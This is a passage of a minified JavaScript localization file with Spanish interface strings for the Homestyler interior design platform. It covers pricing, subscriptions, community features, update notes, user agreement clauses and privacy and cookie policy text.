servicios","mysub.welcomegift":"Regalo De Bienvenida","paypal.payprocess":"Procesamiento de pagos ...","pricing.section1":"Planes con facturación mensual","autorenew.term":"Condiciones de PayPal","pricing.section2":"Planes con pago único",GY_landingpage_popularity:"Popularidad","model_lib.purchasable":"Comprable",video_template_upgrade:ft,"web.useragreement.point6.title":"6. Seguridad y Gestión de la Cuenta","workspace.myDesigns.goDesign":"Ir a diseñar","navibar.joinnow":"Inscribirse","update.V46time":"Lanzado el 17 de agosto de 2022",web_community_poststory:fu,"autorenew.column2":"La renovación automática garantiza el uso de su membresía sin interrupciones, y puede cancelar en cualquier momento.","user.share.desc":"Encuentra diseñadores de interiores profesionales como {userName} en Homestyler","point.moreexample":"Me gusta \u002F Compartir \u002F Comentar ...",onlyavailable_ontheapp:"Solo aplicable a la herramienta de diseño de aplicaciones","autorenew.column1":"Renovación automática mensual a través de {paypal}","palpal.value":"Valor","publish.design.styler.limit":"Solo puedes elegir dos etiquetas de estilo como máximo.","styler.comfirmunlock":"¿Confirmar para desbloquear?","point.perday":"por día",room_entrance_hall:"vestíbulo","paypal.activated":"Activado","update.V45time":"Publicado el 28 de marzo de 2022","m.seeTranslationOriginal":e_,"pointrecord.720videoback":"Reembolso de monedas: Error en la reproducción de video de 720p","pricing2.confirmpopup":"¡Espera! ¿Estás seguro de que quieres cancelar? ¡Te vamos a extrañar mucho! 💔","point.custmodel":"Crea tu primer modelado de interiores","model.package":"Paquete","pricing2.forfirstmon":fv,"signup.subscribe":"Suscríbase a nuestros boletines y promociones",community_closedmodels:"Una vez cerrado, los demás no verán tus modelos recopilados",room_type_kidsroom:"habitación infantil","update.v3title":"Homestyler Floor Planner versión 3.0","point.pcbrowser":"Cambie al navegador de la versión web para iniciar el diseño 3D.","styler.styler4button":"COMPRAR AHORA","learn2.getstart":R,"point.addition":"Adición","model.tag4choice":"Elección","m.followers":_,"pricing2.4krenderctn":"Las imágenes 4K deben comprarse","activity.5store":"Concurso de diseño de tienda: en este concurso, le daremos una habitación designada y usted la diseñará como una tienda de muebles. Ya sea una bonita tienda de camas \u002F colchones, una tienda de sillas \u002F escritorios contemporáneos o una tienda de compra de muebles antiguos de todo tipo. (Duración: 2021.11.26 - 12.06)","m.translationError":"Fallo en la traducción","pricing2.panounit":"monedas\u002Fpanorama",web_community_publiccollection:"Publicitar mi colección de publicaciones recopiladas.","web.useragreement.point4.title":"4. Tu privacidad","m.addNotes":"Añadir Historia","m.maylike":"Podrías gustarte","styler.confirmspend":"¿Está seguro de gastar {num} monedas para desbloquear {modelPackage}?",template_video_render_limit_error:"El número de tareas de renderizado en cola ha superado el límite, por favor intente nuevamente más tarde.",web_community_new:ai,"pricing2.advancedfeature":"Función avanzada",web_newmessage:"Tienes un mensaje nuevo","profile.title":"Cuéntanos sobre ti y luego visita el centro de monedas para {Reclamar 20 Monedas}!\n\n","styler.contact":"Si tiene más preguntas, no dude en contactarnos y le responderemos dentro de 2 días hábiles.","web.dpa.point7.ctn3":"El Usuario es responsable de las obligaciones de notificación estipuladas en los Artículos 33 y 34 del RGPD.","web.useragreement.point2.title":"2. Servicio que proporcionamos",style_contemporary:"contemporáneo","web.dpa.point7.ctn1":"El Usuario es plenamente responsable de evaluar la aceptabilidad del procesamiento de datos comisionado y de proteger los derechos de las personas afectadas correspondientes.","web.dpa.point7.ctn2":"Si el Usuario descubre algún error o violación en los términos de protección de datos al revisar sus derechos personales, debe notificar a Homestyler inmediatamente y de forma completa.","publish.image.empty.btn":"Renderizar ahora",web_community_post1:ak,"m.tabNameStories":fw,"mobile.atext1":fo,web_community_post2:ak,"learn2.whatnew":"Tutorial en Vídeo","pricing2.assetprotect":"Protección de activos del equipo",web_receivedfeedback:"El diseñador ha recibido su feedback.","point.exprule":ee,Sharing_A:"¡Sé el campeón",style_oriental:"oriental",Sharing_B:"Apoyo de Amigos",web_collsuss:"Recopilar con éxito","webpage.earnpt":"¡Felicitaciones! Ha ganado {num} monedas.","livingroom.key2":fx,"mobile.atext2":"Aplicación de diseño de interiores versión iOS","pricing2.brush":"Pincel de material","livingroom.key1":"ideas de sala de estar 2025","mobile.atext3":"Versión de Android de la aplicación de diseño de interiores","navibar.promas":"Representación Avanzada","pricing2.stairs.free":"Estilos básicos de escaleras","livingroom.key4":"ideas para remodelar la sala de estar","publish.design.description.placeholder":"Detalla tu experiencia y pensamientos.\n","livingroom.key3":"ideas de decoración del hogar para la sala de estar","learn2.fbgroup2":eP,"pointrecord.2kpano":"Panorámica de 2K","point.help":"Ayudar","web.useragreement.point7.ctn":"7.1 Algunos servicios de la Plataforma Homestyler tendrán ciertas tarifas de servicio. Para detalles, por favor consultar las reglas de negocio, notificaciones involucradas en el servicio específico. El Grupo Homestyler puede modificar y cambiar los estándares y métodos de cobro del servicio de pago de acuerdo con las necesidades reales, y también puede cobrar por algunos servicios gratuitos. Antes de la modificación anterior, cambio o inicio del cobro, el Grupo Homestyler publicará un aviso o anuncio en la página de servicio correspondiente.","checkin.buynow.btn":"Comprar Ahora","livingroom.key9":fx,"styler.plans":"Nuestros Paquetes","pricing.subscription.title":"Acuerdo de Suscripción al Servicio de Membresía de Homestyler","pricing2.rendering":bo,web_community_notliked:"Aún no le ha gustado ninguna publicación","livingroom.key6":"ideas para pintar la sala de estar interior","profile.q2ans8":"aprender diseño por mi cuenta","gallery.popularity":"el Premio a la mejor Popularidad","livingroom.key5":"ideas de cocina y sala de estar","profile.q2ans9":"tomar clases de la escuela","livingroom.key8":"ideas de decoracion de interiores para sala de estar","livingroom.key7":"inspiración para la decoración de la sala de estar","profile.q2ans4":"tomar trabajos de diseño ocasionales a tiempo parcial","model.tag7decor":"Decoración e iluminación","profile.q2ans5":"promocionarme en las redes sociales","profile.q2ans6":"montar virtualmente la propiedad y venderla.","profile.q2ans7":"preparar virtualmente el producto y venderlo","pricing2.waitforresult":"Esperando el resultado del pago…","profile.q2ans1":"diseñar y crear como hobby","profile.q2ans2":"diseñar o remodelar mi casa","web.dpa.title":"Acuerdo de Procesamiento de Datos","profile.q2ans3":"diseño para mis clientes a tiempo completo",template_view_video:"Ver plantilla",web_community_materials:"Materiales",for_you:"Para usted","m.emptyCollection":"No hay historias en esta colección.",report_pic_uploading:"Se está cargando la imagen","model.paysuccessrtn":"Regreso","web.toms.point3.title":"III. Monitoreo y Auditoría","learn2.resultfor":"Resultados para:","publish.image.choose.title":"Agregar renders","gallery.activitybutton":"Reglas, premios y más detalles","publish.design.add.tag.joinednot":"Unido, no se puede cambiar","update.v50title":"Planejador de piso Homestyler versão5.0",web_tool_challenge_button:"Editar Detalles del Proyecto","gallery.2ndprize":"el 2do Premio","web.useragreement.point7.title":"7. Tarifa de Servicio","gallery.seodescr":"Homestyler ofrece cientos de ideas de diseño de interiores de {activityName} populares y hermosas en 2025. Estos estuches de diseños fueron creados originalmente en un 100% por un diseñador profesional de interiores y mejoras para el hogar, que incluyen ideas de decoración de {activityName} en varios estilos y colores.","learn2.forumdescr":"Donde puede hacer preguntas, resolver problemas, exhibir su trabajo o inspirarse.","pricing2.8k12kpano":"Panorámica 8K\u002F12K","m.seeTranslation":fn,"m.filter":fy,"contact.subject":"Sujeto","update.v42title1":v,"update.v42title2":"2. Mobiliario de casa completa",design_im_send_newmsg:"Tiene un nuevo {msgType}","update.v42title3":eN,"web.dpa.point10.ctn2":"Cualquier cambio y complemento a este acuerdo y a todos sus componentes, incluidas las garantías proporcionadas por Homestyler o los cambios en los anexos, requieren un acuerdo por escrito que indique claramente que se trata de un cambio o complemento a estos términos. Esto también se aplica a la exención de este requisito de forma.","update.v42title4":fr,"web.dpa.point10.ctn1":"En la medida en que no se contengan disposiciones especiales en este Acuerdo, se aplican las disposiciones del Acuerdo Principal. En caso de contradicciones entre este Acuerdo y las disposiciones de otros acuerdos contractuales, en particular del Acuerdo Principal, las disposiciones de este Acuerdo tienen prioridad.","avatar.security.delete.hint1":"Si eliminas tu cuenta, perderás los {designNum} diseños que has creado en Homestyler, {followingNum} seguimientos y {followerNum} seguidores.","web.privacypolicy.point5.ctn1":"Esta sección explica cómo utilizamos cookies y tecnologías similares (nos referimos a ellas colectivamente como \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies\"\u003C\u002Fspan\u003E ) para reconocerte cuando visitas nuestra Plataforma. Explica qué son estas tecnologías y por qué las utilizamos, así como tus derechos para controlarlas.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E¿Qué son las cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EUna cookie es una cadena de información que se envía a tu navegador y se almacena en el disco duro de tu ordenador o dispositivo móvil. Si no desactivas o borras la cookie, cada vez que utilices el mismo navegador o dispositivo para acceder a la Plataforma, nuestros servidores web serán notificados de tu visita a la Plataforma y, a su vez, podemos tener conocimiento de tu visita y el patrón de tu uso.\u003Cbr\u003ELas cookies establecidas por el propietario del sitio (en este caso, www.homestyler.com) se llaman\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies de primera parte\"\u003C\u002Fspan\u003E  . Las cookies establecidas por terceros distintos del propietario del sitio web se denominan\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies de terceros\"\u003C\u002Fspan\u003E  . Las cookies de terceros permiten que se proporcionen características o funcionalidades de terceros en o a través del sitio web (p. ej., como publicidad, contenido interactivo y análisis). Las partes que establecen estas cookies de terceros pueden reconocer tu dispositivo tanto cuando visita el sitio web en cuestión como cuando visita ciertos otros sitios web.\u003Cbr\u003E","pricing2.subtitle":fz,"web.dpa.point10.ctn3":"El lugar exclusivo de jurisdicción para todas las disputas derivadas de este Acuerdo sigue las disposiciones del acuerdo principal.",web_community_create:bp,"pricing2.priority":"Prioridad",gallery_title:" Mejores ideas de diseño de interiores en {year}",web_community_wontcollected:"Después del cierre, otros no verán tus publicaciones favoritas.","coupon.isused":"Este cupón se ha utilizado.",web_community_closedmodels:"Una vez cerradas, otros no verán tus modelos recopilados","pricing.pano":"{type} Panorama","pricing2.preorder":"Reserva y obtén descuento","speed.preview.hover":"Activa Vista Previa Rápida para obtener vistas de renderizado instantáneo de tu diseño.","pricing2.buttontopricing":"Volver a la página de precios","web.privacypolicy.generated.ctn":"Homestyler le permite publicar contenido, incluyendo renders generados con la herramienta de diseño web o móvil de Homestyler, fotos, videos, comentarios, enlaces, publicaciones y otros materiales. Cualquier cosa que publique o ponga a disposición en Homestyler se denomina \"Contenido Generado por el Usuario (UGC)\". Usted conservará todos los derechos sobre el UGC que publique en Homestyler y es el único responsable del mismo.\u003Cbr\u003ETodo su contenido debe seguir las siguientes reglas:\u003Cbr\u003ENo publique contenido inapropiado: cualquier material que constituya difamación, acoso, discurso de odio, intimidación o abuso está estrictamente prohibido. No se permite en la comunidad material que sea sexualmente obsceno o discriminatorio por razones de sexo, raza u otras similares.\u003Cbr\u003ENo Spam o Autopromoción: la autopromoción, el spam y los enlaces irrelevantes no están permitidos. No inunde la comunidad con enlaces a su sitio o producto, ni intente autopromocionar su sitio web, negocio o foros, etc.\u003Cbr\u003ENo publique contenido que infrinja derechos de autor: siempre dé referencias o créditos cuando cite el trabajo de otros.\u003Cbr\u003EMantenga siempre el respeto hacia otros miembros: todo el contenido debe ser profesional y respetuoso. Tiene todo el derecho a estar en desacuerdo con otros miembros de la comunidad y explicar su opinión. Sin embargo, no debe atacar, insultar, degradar o menospreciar a esas personas o la calidad de esta comunidad.\nRespete la privacidad de todos: no solicite información personal como direcciones de correo electrónico o números de teléfono en la comunidad.\u003Cbr\u003EAl registrarse en Homestyler, está de acuerdo con nuestra Política de Privacidad y los términos de UGC. Y debe aceptar nuestros términos de uso de UGC antes de crear o subir contenido a la comunidad de Homestyler.\u003Cbr\u003ECualquier UGC que viole alguna de las reglas anteriores será eliminado por los administradores de Homestyler sin previo aviso. Y todos los usuarios pueden reportar contenido inapropiado haciendo clic en el botón \"Reportar\" en la publicación o comentario relevante en la aplicación de Homestyler, o enviando correos electrónicos al soporte de Homestyler (homestyler-support@service.alibaba.com).\u003Cbr\u003EHomestyler puede terminar o suspender su derecho de acceso o uso de Homestyler por cualquier razón con el aviso adecuado. Podemos terminar o suspender su acceso de inmediato y sin previo aviso si tenemos un buen motivo, incluida cualquier violación de nuestras Guías de la Comunidad. Tras la terminación, puede reclamar enviando correos electrónicos al soporte de Homestyler (homestyler-support@service.alibaba.com).","web.privacypolicy.point5.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E¿Por qué usamos cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EUsamos cookies propias y de terceros por varias razones.\u003Cbr\u003EAlgunas cookies son necesarias por razones técnicas y\u002Fo de seguridad para que nuestra Plataforma funcione, y nos referimos a estas como cookies \"esenciales\" o \"estrictamente necesarias\". Las cookies propias se utilizan principalmente para habilitar la funcionalidad básica de nuestra Plataforma; incluyendo cookies de análisis web que nos ayudan a comprender cómo los usuarios utilizan nuestras páginas y cómo podemos mejorar su uso. Por ejemplo, usamos cookies esenciales o estrictamente necesarias para recordar los productos añadidos a tu cesta de la compra y para reconocerte cuando inicias sesión en tu cuenta.\u003Cbr\u003ETambién utilizamos cookies de redes sociales. Puedes registrarte como miembro de la Plataforma y \"compartir\" contenido de la Plataforma a través de redes sociales como Facebook y Twitter. A veces, incrustamos vídeos de sitios web como YouTube. Estos sitios web tienen sus propias políticas de privacidad que regulan su uso de información, que puedes encontrar en los respectivos sitios web.\u003Cbr\u003EAdemás, usamos cookies para poder rastrear y focalizar los intereses de los visitantes de la Plataforma con el fin de mejorar la experiencia en nuestra Plataforma investigando patrones de visita y realizando publicidad basada en intereses; ayudando a nuestros socios a rastrear las visitas de los usuarios a la Plataforma; y para rastrear el progreso y la participación en promociones y el éxito de nuestras campañas de marketing por correo electrónico. Utilizamos cookies propias y de terceros con estos fines.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E ¿Cómo puedo controlar las cookies?\u003C\u002Fspan\u003E\u003Cbr\u003EPuedes determinar si y cómo se aceptará una cookie configurando la configuración de privacidad del navegador que estás utilizando para acceder a la Plataforma o la \"configuración de privacidad\" de tu dispositivo. Dado que los medios por los cuales puedes rechazar las cookies a través de los controles de tu navegador web varían de uno a otro, deberías visitar el menú de ayuda de tu navegador para obtener más información. Si ajustas la configuración de privacidad en el navegador, tu dispositivo móvil continuará recopilando datos a menos que ajustes la configuración de privacidad del dispositivo, y viceversa.\u003Cbr\u003ETienes derecho a decidir si aceptar o rechazar las cookies. Si eliges configurar los controles de tu navegador web para rechazar las cookies, aún podrás usar nuestro sitio web, aunque tu acceso a algunas funciones y áreas de nuestro sitio web puede estar restringido.\u003Cbr\u003ECiertas características de la Plataforma dependen de las cookies. Ten en cuenta que si decides bloquear las cookies, es posible que no puedas iniciar sesión o usar esas características, y las preferencias que dependen de las cookies pueden perderse.",web_community_liked:"Apreciado","styler.title":"Desbloquea más de 5000 modelos de muebles y diseños de decoración de suelos con la membresía de Styler - Homestyler",category_wall_lamps:"Lámparas de pared",web_community_shareprojects:"Comparte tus proyectos de diseño","pricing2.flooring":"Piso de baldosas","update.V3content3":"1) Agregue plantillas de luces inteligentes de día y de noche. \u003Cbr\u002F\u003E\n2) Actualice más opciones de entorno \u002F fondo HDRI de 360 grados tanto de día como de noche. \u003Cbr\u002F\u003E\n3) Permita el ajuste del brillo y el ángulo de rotación de las imágenes del entorno. \u003Cbr\u002F\u003E\n4) Admite la carga de sus propias imágenes de entorno HDRI. \u003Cbr\u002F\u003E\n5) Actualice la configuración de la luz solar con suavidad y posición automática. \u003Cbr\u002F\u003E\n6) Agregue un ajuste de intensidad para sangrado de color y oclusión ambiental. \u003Cbr\u002F\u003E\n7) Agregue más opciones de foco, permitiendo configuraciones de iluminación más personalizadas. \u003Cbr\u002F\u003E\n8) Permita la configuración de luz y color para cada fuente de luz. \u003Cbr\u002F\u003E\n9) Mejora el efecto renderizado en las sombras, permitiendo que el render sea más natural. \u003Cbr\u002F\u003E","web.useragreement.annex2.title":"Anexo B","pricing2.stairs.member":"Más estilos premium y configuraciones avanzadas","mobileandroid.descr":"Homestyler proporciona una versión de Android potente y fácil de usar de la aplicación de diseño de interiores en 2025, que se puede adaptar perfectamente a varias plataformas Android, incluidos teléfonos Android y tabletas Android, y contiene una gran cantidad de modelos de casas realistas para ayudarlo en el interior. diseño.","mgm.follow":t,"update.V3content2":"1) Actualice la importación de CAD a la versión .dwg 2018. \u003Cbr\u002F\u003E\n2) Actualice la versión Exportar DWG a la versión .dwg 2018. \u003Cbr\u002F\u003E\n3) Actualice la versión de carga del modelo 3D a la versión .max 2020. \u003Cbr\u002F\u003E\n4) Actualice un catálogo de texturas más completo. \u003Cbr\u002F\u003E\n5) Ampliar la gama de modelos que admiten \"reemplazar material\". \u003Cbr\u002F\u003E\n6) Agregue más patrones para \"pisos de baldosas\" personalizados. \u003Cbr\u002F\u003E\n7) Admite el desplazamiento hacia abajo sin fin al navegar en la biblioteca de modelos. \u003Cbr\u002F\u003E","m.inTranslation":"Traduciendo","update.V3content1":"1) Actualice la resolución de procesamiento a 4K. \u003Cbr\u002F\u003E\n2) Agregue Vista previa rápida\" que genera un efecto renderizado referenciado en tan solo 3-8 segundos. \u003Cbr\u002F\u003E\n3) Agregue la función de diseño \"Modelado personalizado\" que le permite crear formas geométricas básicas, estructuras de construcción como una pizarra del segundo piso, una escalera de caracol o un suelo hundido, o incluso un mueble. \u003Cbr\u002F\u003E\n4) Las puertas individuales se pueden \"Abrir\" haciendo clic izquierdo en la puerta y luego en \"Abrir\". \u003Cbr\u002F\u003E\n5) Agregue la función de \"retoque de renderizado\" para las imágenes renderizadas que le permite ajustar la exposición, la saturación, el balance de blancos en las renderizaciones como un todo, o incluso en todas las superficies específicas sin tener que volver a renderizar. \u003Cbr\u002F\u003E\n6) Admite agregar música de fondo, configurar citas e información de contacto con la URL panorámica. \u003Cbr\u002F\u003E ","m.tabNameDesign":x,web_community_postdesign:"Publicar diseño",web_community_closedposts:"Una vez cerradas, otros no verán tus publicaciones recopiladas","m.detail.modelCard.title":"Lista de modelos",from_collectionname_web:"De {collectionname}","model.tag10commer":fA,"pointrecord.uhdpanoback":"Reembolso de monedas: Error en el renderizado de Panorama Ultra HD","pricing2.3free":"3 prueba gratuita","paypal.product":"Producto","m.noCollection":"Las siguientes historias no están en la colección","pricing2.viewall":"Comparar Todos Los Planes",category_range_hood:"Campana extractora","paypal.remark":"Si compraste a través de nuestra tienda AliExpress, visita {aliexpress} para ver el historial de pedidos.","pricing2.tutorial":"Tutoriales","m.nofollowingtips":"Después de seguir, puedes ver su estado aquí","model.free":J,"publish.design.title.placeholder":"Agrega un título llamativo","web.dpa.point5.title":"Cláusula 5. Medidas técnicas y organizativas","web.useragreement.language.title":eZ,"profile.q1ans9":"Estudiante","profile.q1ans7":"Contratista general","pricing2.adremove":"Eliminación de anuncios","profile.q1ans8":"Dueño de casa","pricing2.sharemodelhov":"Biblioteca compartida de modelos y texturas dentro del equipo para mejorar la eficiencia.","profile.q1ans5":"Diseñador de cocinas y baños","profile.q1ans6":ey,"profile.q1ans3":"Arquitecto","point.perproject":"por proyecto","profile.q1ans4":"Profesional de la Industria del Mueble","profile.q1ans1":"Aficionado al diseño","pricing2.aicopilot.member.ctn":"700 veces\u002Fmes","pricing2.aicopilot.team.ctn":"Por cada cuenta: 1500 veces\u002Fmes","profile.q1ans2":"Diseñador de interiores y decorador","header.myWorkspace":"Mi banco de trabajo","web.privacypolicy.point6.title":"F. Menores de edad","paypal.action":"Acción","pricing3.payloading.qiwi":"Saltando a la página de pago, por favor espere...",room_type_plaza:"plaza","m.follow":t,"m.shareTrending":"Las tendencias en Homestyler…","pricing2.cancelauto":"Cancelar renovación automática","webpage.learn":"APRENDER","pricing.subscription.lighting":"Acceso a iluminación y ambiente personalizados, mezcla de luz en tiempo real",room_type_kitchen:"cocina",web_community_addimage:"Agregar imagen","pricing_aicredits.pro":"Incluye 180 créditos de IA al mes","m.discoverDesigners":"Descubre más personas",case_detail_keywords:"crear plano de piso","web.privacypolicy.point2.ctn":"Recopilamos y utilizamos su información personal para los siguientes fines:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar las inscripciones de cuentas en la Plataforma,\u003C\u002Fspan\u003E  incluida la realización de controles de fraude, seguridad, \"Conozca a su Cliente\" y contra el lavado de dinero para aprobar su cuenta;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar su elegibilidad como bloguero o influencer de la Plataforma;\u003C\u002Fspan\u003E  \u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Econfigurar\u002Fadministrar las cuentas de los Usuarios, \u003C\u002Fspan\u003E  incluyendo proporcionar identificaciones de inicio de sesión y configurar cuentas de pago\u002Ftransacción;\u003Cbr\u003Ed)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar soporte de servicio al cliente, como responder a sus consultas, comentarios y gestionar reclamaciones y\u002Fo disputas;\u003C\u002Fspan\u003E  \u003Cbr\u003Ee)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar\u002Fapoyar servicios generales de la Plataforma, facilitando la comunicación entre el Usuario y la Plataforma, y procesando transacciones y pagos;\u003C\u002Fspan\u003E  \u003Cbr\u003Ef)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eapoyar las declaraciones\u002Faplicaciones de despacho aduanero del Usuario cuando se realizan a través de la Plataforma;\u003C\u002Fspan\u003E \u003Cbr\u003E g)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar beneficios de membresía relevantes,\u003C\u002Fspan\u003E   incluyendo recompensas de cumpleaños, ofertas y cupones de membresía, premios de aniversario, precios exclusivos para miembros;\u003Cbr\u003Eh) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar su identidad y compras en relación con la garantía del producto u otras reclamaciones postventa;\u003C\u002Fspan\u003E \u003Cbr\u003Ei) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eenviar y ofrecer marketing y publicidad personalizados que creemos que serán de su interés, basados en la forma en que utiliza la Plataforma, su historial de navegación y su historial de pedidos;\u003C\u002Fspan\u003E \u003Cbr\u003Ej) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Erealizar investigaciones y análisis para garantizar la seguridad de nuestra Plataforma, para mejorar el contenido y el diseño de la Plataforma, y para mejorar nuestras ofertas de productos y servicios;\u003C\u002Fspan\u003E \u003Cbr\u003Ek) Se pueden utilizar cookies u otras tecnologías similares para proporcionarle publicidad basada en sus actividades de navegación e intereses (consulte la sección E. COOKIES a continuación para obtener más información).\u003Cbr\u003ETambién podemos usar su información personal para otros fines que no sean incompatibles con los fines que le hemos revelado, si y donde esto esté permitido por las leyes de protección de datos aplicables.","pricing2.plumbing.hover":"Con un solo clic puede agregar puntos de agua y electricidad, sistema de energía y control de iluminación. Genere rápidamente planos de construcción para plomería y electricidad.",web_community_privacysetting:"Configuración de privacidad","pricing2.error12":"Ya se ha suscrito a la membresía STYLER por única vez y la compra del nuevo plan será válida después de la expiración del plan actual.","update.v50title1":v,"pricing2.error11":"Ya se ha suscrito a la membresía STYLER por única vez, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.",web_designservuce:"Servicio de diseño","available.check-in":"Obtenible mediante el registro de asistencia",hashtag_title:"Explora {number} de imágenes de diseño de {hashtag} | Homestyler","pricing2.error10":"Te has suscrito a la renovación automática de la membresía STYLER. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","update.v50title3":"3. Planos de construcción","web.useragreement.title":ba,"update.v50title2":"2. Modelado Interior 2.0","mgm.cardstep3":"Puede reclamar varios obsequios de membresía, render o monedas con obsequios de referencia ganados por cada amigo invitado, ¡sin límite!","pricing2.error13":"Se ha suscrito a la renovación automática de la membresía de STYLER. Si necesita cambiar el plan, vaya a \"Appstore\" para cancelar el plan actual antes de comprar.","pricing2.lightmix":"Lightmix en tiempo real","web.useragreement.point6.ctn":"6.1 Por favor, guarde cuidadosamente su información de cuenta de usuario de Homestyler, incluyendo el número de cuenta, la contraseña, el código de verificación y otra información. Su cuenta de usuario de Homestyler solo puede ser utilizada por usted y está prohibido transferirla, comercializarla, donarla, alquilarla o prestarla. Si el Grupo Homestyler descubre que su cuenta de usuario de Homestyler ha sido transferida, comercializada, donada, alquilada o prestada, nos reservamos el derecho de suspender su cuenta sin previo aviso y no asumimos la responsabilidad legal ante usted. Las pérdidas resultantes, incluyendo, pero no limitadas a la interrupción del servicio y la eliminación de los datos y contenidos del usuario, serán asumidas por usted.\u003Cbr\u003E6.2 Con el fin de proteger la seguridad de las transacciones, la Plataforma Homestyler puede requerirle que complete la autenticación de identidad real y proporcione más materiales e información de identidad para una autenticación de identidad adicional o verificación de calificaciones cuando necesite activar algunas características y servicios de la Plataforma Homestyler. Debe proporcionar información verdadera, actualizada, válida y completa según lo solicite la Plataforma Homestyler.\u003Cbr\u003E6.3 Usted acepta notificar inmediatamente al Grupo Homestyler sobre cualquier uso no autorizado de su cuenta de usuario de Homestyler o cualquier otra violación de la seguridad de la cuenta. El Grupo Homestyler no será responsable de ninguna pérdida que pueda sufrir como resultado de que otra persona use su contraseña o cuenta, con o sin su conocimiento.","mgm.cardstep1":"Comparte tu enlace","mgm.cardstep2":"Sus amigos se registran a través de su enlace y obtienen una membresía gratuita","user.renderalt":"{area} {designName} Representación de diseño",community_try:fB,"styler.styler3":"con diferentes opciones de facturación","learn2.fbgroupdescr":"Únase a nuestro grupo activo de Facebook y conéctese con otros diseñadores de Homestyler.","web.useragreement.point13.title":"13. Aplicación Legal y Resolución de Disputas","m.folderIntroduce":"Introduzca brevemente su carpeta","pricing2.bom":"Exportación de BOM",style_modern:"moderno","web.dpa.preamble.title":"Preámbulo","booster.ctn":"Cupo para subir modelos 3D y 2D:","learn2.noresult":"No se encontraron resultados para:","mysub.proitem1":"{número} de renderizaciones de 2K por mes",category_tubs:"Bañeras","avatar.nickname":"Su Apodo","learn.youtube":bq,"mysub.2k4krender":"2K\u002F 4K Renderizado",web_contentde:"\nEl contenido ha sido eliminado",web_community_remaincollections:"¿Eliminar? Las publicaciones permanecerán en colecciones",web_community_userprivate:"Este usuario ha configurado sus colecciones como privadas.","mysub.10kpano":I,"pricing2.":fz,"pricing2.subscribefailctn":"Se recomienda que se comunique con el servicio al cliente de Paypal para verificar si el número de cuenta y el estado de vinculación de la tarjeta son normales. Después de resolver el problema, puede ir a la página de Precios para volver a intentarlo. Si aún falla, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com","m.designWorks":"%d Diseños","publish.design.empty.appbtn":"Descargar la aplicación para diseñar","pricing.aeriel":"{type} Imagen Aérea","learn2.ytchannel":bq,gallery_keywords:"Ideas de diseño de hogar, ideas de decoración de hogar, inspiración de diseño de interiores, construye tu hogar soñado","pricing2.stylersub":"Acceso completo a modelos y plantillas.","mysub.lightmix":c$,"update.V3title3":"3. Actualizaciones específicas sobre renderizado","update.V3title2":"2. Optimización de funciones generales",navbar_submenu_newsroom:"Sala DE PRENSA",template_tip_video:"¡Un clic para convertir imágenes en videos!","update.V3title1":"1. Nuevas funciones de diseño","styler.yes":"sí","tool.abtest.ctnd":"¡Tu comunidad te espera! Vuelve en cualquier momento para obtener nuevas inspiraciones.",room_type_LivingDiningRoom:"Sala y Comedor","footer.behance":"Behance",web_community_bebord:"A un tablero","tool.abtest.ctna":"Tus últimas creaciones se almacenan de forma segura en la nube, esperándote la próxima vez. ¿Cerrar sesión ahora?","tool.abtest.ctnb":"Antes de cerrar sesión, intente ganar nuestro desafío de diseño semanal. ¡Tu obra maestra te espera!","publish.design.title":"Título","tool.abtest.ctnc":"Tus diseños están guardados de forma segura, ¡listos para tu próxima chispa de creatividad!",hashtag_desc:"Navega {number} de alta calidad {hashtag} imágenes de diseño en Homestyler. Homestyler es el centro global para diseñadores de interiores para obtener inspiración y conectarse entre sí.",room_type_bedroom:"dormitorio",hashtag_posts:"{num} Publicaciones","person.noaccount.ctn":"* Antes de hacer clic en el botón \"Eliminar\", por favor lea atentamente los siguientes términos. Al hacer clic en el botón \"Eliminar\", usted acepta los siguientes términos.\u003Cbr\u003ECuando elimine su cuenta, su perfil, obras de renderización, proyectos, comentarios, me gusta y seguidores serán eliminados de forma permanente, y no podrá recuperar su información.\u003Cbr\u003ETenga en cuenta que una vez elimine su cuenta, todas las suscripciones efectivas incluidas en la cuenta serán canceladas y no podrán recuperarse en ninguna circunstancia, y no se le reembolsará la suscripción cancelada.\u003Cbr\u003ESi desea guardar sus imágenes o vídeos renderizados, asegúrese de descargarlos antes de eliminar su cuenta.\u003Cbr\u003EDespués de que su cuenta sea eliminada, podrá registrarse de nuevo con el mismo nombre de usuario o dirección de correo electrónico, siempre y cuando no haya sido tomado por una nueva persona en Homestyler.","web.privacypolicy.point11.title":"K. Sus Derechos",homepage_designer:"Diseñadores de tendencias","m.boardControl":"Administrar","mgm.invitehistory":"Invitado","pricing2.texupload":"Subir Textura 2D","activity.1hsda2020":"Homestyler Design Award 2020: el primer concurso de diseño anual de Homestyler que se abre a todos los diseñadores y entusiastas del diseño en todo el mundo. Reborn & Return: el tema es abordar un replanteamiento de lo que los diseñadores podrían hacer para adaptarse a estos cambios después de la epidemia. (Duración: 2020.10.15-11.15)","paypal.aepay":"Compra a través de AliExpress","pricing2.generalfeature":"Características generales","activity.popctn1":"Estimados Homestylers, a medida que crece nuestro 